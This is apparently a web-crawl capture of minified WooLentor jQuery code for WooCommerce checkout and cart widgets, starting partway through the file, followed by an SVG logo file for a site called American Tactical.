var WooLentorIsotope=function($scope,$){var isotopeGrid=$scope.find('.woolentor-filter-grid').eq(0);if(isotopeGrid.length>0){var $grid=isotopeGrid,$gridId=$grid.attr('id'),$gridActive=$grid.data('active-item'),$isotopeFilter=$('[data-target="#'+$gridId+'"]').parent('.woolentor-filter-menu');$isotopeFilter.find('li[data-filter="'+$gridActive+'"]').addClass('active').siblings().removeClass('active');$isotopeFilter.on('click','[data-filter]',function(){var $this=$(this),$filterValue=$this.attr('data-filter'),$targetIsotop=$this.parent().data('target');$this.addClass('active').siblings().removeClass('active');$($targetIsotop).isotope({filter:$filterValue,itemSelector:'.woolentor_filter_grid__item',masonry:{columnWidth:'.woolentor_filter_grid__item__sizer'},transitionDuration:'0.6s'})});$grid.imagesLoaded(function(){$grid.isotope({itemSelector:'.woolentor_filter_grid__item',masonry:{columnWidth:'.woolentor_filter_grid__item__sizer'},transitionDuration:'0.6s'})})}}
var WooLentorSelect2=function($scope,$){$('select.woolentor-enhanced-select').selectWoo({allowClear:!0,placeholder:$(this).data("placeholder")}).addClass("enhanced")}
var OrderReviewHandler=function($scope,$){const quantity_controls_activate=function(){var $quantity_control=$scope.find('.woolentor-product-quantity .quantity');$quantity_control.each(function(){var $quantity_buttons=$('<button class="woolentor-quantity-btn woolentor-quantity-increase">+</button><button class="woolentor-quantity-btn woolentor-quantity-decrease">-</button>');$(this).addClass('hello').append($quantity_buttons)});$quantity_control.on('click','.woolentor-quantity-btn',function(e){e.preventDefault();const $this=$(this),$input=$this.parent().find('input[type="number"]')[0];if($this.hasClass('woolentor-quantity-increase')){$input.value=Number($input.value)+1;$($input).trigger('change')}else if($this.hasClass('woolentor-quantity-decrease')&&Number($input.value)>1){$input.value=Number($input.value)-1
$($input).trigger('change')}})}
quantity_controls_activate();$(document.body).on('wc_fragments_refreshed',function(e){if($scope.find('.woolentor-product-quantity .woolentor-quantity-increase').length){return}
quantity_controls_activate()});$('body').on('removed_from_cart',function(e,fragments,cart_hash,$thisbutton){if($thisbutton!=undefined&&$thisbutton.hasClass('woolentor-product-remove')){$thisbutton.closest('.woolentor-product').remove();if($('body').find('.woolentor-product').length){$('body').trigger('update_checkout');$('body').trigger('updated_wc_div')}else{window.location=wc_add_to_cart_params.cart_url}}});$(".woolentor-review-order-1").on("change","input.qty",function(e){$(this).closest('.woolentor-product').addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});var data={action:'woolentor_update_cart_item_quantity',security:wc_checkout_params.update_order_review_nonce,qty:this.value,cart_item_key:$(this).closest('.woocommerce-mini-cart-item').data('cart_item_key')};let itemPriceWrap=$(this).closest('.woocommerce-mini-cart-item').find('.woolentor-product-price .woolentor-dynamic-price-calculate');$.post(woocommerce_params.ajax_url,data,function(response){$('body').trigger('update_checkout');$('body').trigger('updated_wc_div');$('.woocommerce-mini-cart-item.woolentor-product').removeClass('processing').unblock();if(itemPriceWrap.length){itemPriceWrap.html(response.item_subtotal_html)}})})}
var CheckoutFormHandler=function($scope,$){$('select.woolentor-enhanced-select').selectWoo({allowClear:!0,placeholder:$(this).data("placeholder")}).addClass("enhanced");var $input_field='.woolentor-fields-1 .woocommerce-input-wrapper input,.woolentor-fields-1 .woocommerce-form-login .form-row-first input,.woolentor-fields-1 .woocommerce-form-login .form-row-last input';$scope.find($input_field).focus(function(){$(this).closest('.form-row').addClass("focused")}).blur(function(){$(this).closest('.form-row').removeClass("focused")});$scope.find('.form-row').each(function(){if($(this).find(':input').attr('type')=='checkbox'){return}
if($(this).find(':input').val()&&$(this).find(':input').val().length>0){$(this).addClass("has-value")}});$scope.find($input_field).on('keyup input',function(e){if(this.value){$(this).closest('.form-row').addClass("has-value")}else{$(this).closest('.form-row').removeClass("has-value")}})}
var PaymentMethodHandler=function($scope,$){$('body').on('change','.woolentor-payment-method-1 input#terms,.woolentor-payment-method-1 input#terms',function(){if(this.checked){$(this).closest('.form-row').addClass('woolentor-cb-checked')}else{$(this).closest('.form-row').removeClass('woolentor-cb-checked')}})}
var CartTableHandler=function($scope,$){$('body').on("click",'.woolentor-cart-product-details-toggle',function(e){e.preventDefault();const $target=$(this).data('target');if($(`[data-id="${$target}"]`).is(':hidden')){$(`[data-id="${$target}"]`).slideDown()}else{$(`[data-id="${$target}"]`).slideUp()}})}
$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/wl-product-thumbnails-image.default',WidgetThumbnaisImagesHandlerPro);elementorFrontend.hooks.addAction('frontend/element_ready/wl-product-thumbnails-image.default',WidgetThumbnailsSliderHandler);elementorFrontend.hooks.addAction('frontend/element_ready/woolentor-custom-product-archive.default',WidgetThumbnaisShopHandlerPro);elementorFrontend.hooks.addAction('frontend/element_ready/wl-product-sale-schedule.default',WidgetThumbnaisShopHandlerPro);elementorFrontend.hooks.addAction('frontend/element_ready/woolentor-custom-product-archive.default',WidgetWoolentorTooltipHandlerpro);elementorFrontend.hooks.addAction('frontend/element_ready/woolentor-filtarable-grid-product.default',WooLentorIsotope);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-billing-form.default',CheckoutFormHandler);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-shipping-form.default',CheckoutFormHandler);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-additional-form.default',WooLentorSelect2);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-login-form.default',CheckoutFormHandler);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-order-review.default',OrderReviewHandler);elementorFrontend.hooks.addAction('frontend/element_ready/wl-checkout-payment-method.default',PaymentMethodHandler);elementorFrontend.hooks.addAction('frontend/element_ready/wl-cart-table-list.default',CartTableHandler)})})(jQuery)
;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.americantactical.com.co/wp-content/uploads/2025/10/AMERICAN-TACTICAL-LOGO-2025.svg
body_size: 968
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" viewBox="0 0 992.38 190.07"><defs><style>      .cls-1 {        fill: #1c1c1c;      }    </style></defs><g id="Capa_1-2" data-name="Capa_1"><g><path class="cls-1" d="M310.84,1.43l-32.81,71.03h6.56l8.77-18.99h40.48l8.7,18.99h6.56L316.55,1.43h-5.72ZM296.11,47.51l17.57-38.05,17.43,38.05h-35Z"></path><path class="cls-1" d="M842.52,53.47h40.48l8.7,18.99h6.55L865.71,1.43h-5.72l-32.81,71.03h6.56l8.77-18.99ZM862.84,9.46l17.43,38.05h-35l17.57-38.05Z"></path><polygon class="cls-1" points="419.29 54.27 389.64 1.43 382.83 1.43 382.83 72.46 388.78 72.46 388.78 12.07 419.23 66.33 450.13 12.59 450.13 71.7 456.08 71.7 456.08 1.43 449.67 1.43 419.29 54.27"></polygon><polygon class="cls-1" points="988.52 74.68 988.52 4.4 982.56 4.4 982.56 64.98 935.57 1.43 928.99 1.43 928.99 72.46 934.95 72.46 934.95 10.61 982.32 74.68 988.52 74.68"></polygon><polygon class="cls-1" points="502.34 73.38 548.28 73.38 548.28 67.42 508.3 67.42 508.3 38.4 543.72 38.4 543.72 32.44 508.3 32.44 508.3 7.38 548.28 7.38 548.28 1.43 502.34 1.43 502.34 73.38"></polygon><path class="cls-1" d="M647.46,25.61c0-13.34-10.85-24.19-24.19-24.19h-31.57v71.04h5.96v-22.66h25.61c.92,0,1.82-.06,2.71-.16l16.06,22.46,4.85-3.47-14.7-20.55c8.93-3.56,15.27-12.29,15.27-22.48ZM623.27,43.85h-25.61V7.38h25.61c10.06,0,18.23,8.18,18.23,18.23s-8.18,18.23-18.23,18.23Z"></path><rect class="cls-1" x="687.51" y="1.84" width="5.96" height="70.63"></rect><path class="cls-1" d="M770.58,67.94c-17.09,0-30.99-13.9-30.99-30.99s13.9-30.99,30.99-30.99c7.98,0,15.56,3.03,21.34,8.52l4.1-4.32c-6.89-6.55-15.93-10.16-25.44-10.16-20.37,0-36.94,16.57-36.94,36.94s16.57,36.94,36.94,36.94h0c9.72.01,18.9-3.73,25.85-10.54l-4.17-4.26c-5.82,5.71-13.53,8.85-21.68,8.85Z"></path><path class="cls-1" d="M398.38,105.04l-38.04,82.35h16.4l7.77-16.82h39.13l7.7,16.82h16.33l-37.67-82.35h-11.63ZM391.4,155.67l12.77-27.64,12.66,27.64h-25.43Z"></path><path class="cls-1" d="M856.06,105.04l-38.04,82.35h16.4l7.77-16.82h39.13l7.7,16.82h16.33l-37.67-82.35h-11.63ZM849.08,155.67l12.77-27.64,12.66,27.64h-25.43Z"></path><rect class="cls-1" x="668.48" y="106.02" width="16.13" height="82.89"></rect><path class="cls-1" d="M512.72,175.18c-15.28,0-27.71-12.43-27.71-27.71s12.43-27.71,27.71-27.71c7.13,0,13.91,2.7,19.08,7.61l10.26-10.8c-7.95-7.55-18.37-11.71-29.34-11.71-23.49,0-42.6,19.11-42.6,42.6s19.11,42.6,42.6,42.6h0c11.21,0,21.8-4.31,29.81-12.16l-10.42-10.64c-5.21,5.1-12.1,7.91-19.39,7.91Z"></path><path class="cls-1" d="M764.25,175.18c-15.28,0-27.71-12.43-27.71-27.71s12.43-27.71,27.71-27.71c7.13,0,13.91,2.7,19.08,7.61l10.26-10.8c-7.95-7.55-18.37-11.71-29.34-11.71-23.49,0-42.6,19.11-42.6,42.6s19.11,42.6,42.6,42.6h0c11.22,0,21.8-4.31,29.81-12.16l-10.42-10.64c-5.21,5.1-12.09,7.91-19.39,7.91Z"></path><polygon class="cls-1" points="277.13 120.16 303.07 120.16 303.07 187.26 317.97 187.26 317.97 120.16 344.04 120.16 344.04 104.8 277.13 104.8 277.13 120.16"></polygon><polygon class="cls-1" points="569.19 120.22 594.07 120.22 594.07 187.26 608.96 187.26 608.96 120.22 637.25 120.22 637.25 104.73 569.19 104.73 569.19 120.22"></polygon><polygon class="cls-1" points="951.16 175.17 951.16 107.79 936.27 107.79 936.27 190.07 992.38 190.07 992.38 175.17 951.16 175.17"></polygon><polygon class="cls-1" points="182.58 131.41 212.99 131.31 198 94.46 197.99 94.46 198 94.45 152.72 94.45 152.72 94.45 97.65 94.45 97.66 94.46 97.65 94.46 82.48 131.75 127.88 131.6 150.16 187.02 190.59 187.38 167.8 131.47 182.57 131.41 182.58 131.41"></polygon><polygon class="cls-1" points="75.62 1.77 0 187.38 40.42 187.02 115.04 1.43 75.62 1.77"></polygon></g></g></svg>